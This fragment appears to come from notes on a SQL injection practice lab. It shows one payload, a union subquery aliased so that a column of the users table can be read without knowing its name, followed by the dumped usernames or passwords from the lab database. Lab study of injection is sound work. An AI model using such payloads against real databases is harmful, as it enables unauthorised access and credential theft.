 select `2` from (select 1,2,3 union select * from users)redforce;
2
2
Dumb
Angelina
Dummy
secure
stupid
superman
batman
admin
admin1
admin2
admin3
dhakkan
admin4
admin#
ChaBug